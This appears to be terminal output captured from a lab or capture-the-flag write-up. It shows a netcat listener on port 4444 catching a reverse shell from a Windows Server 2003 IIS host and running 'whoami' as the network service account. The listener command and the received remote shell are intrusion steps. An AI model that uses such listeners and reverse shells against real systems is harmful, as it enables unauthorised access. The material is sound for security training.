 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.15] 1031
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service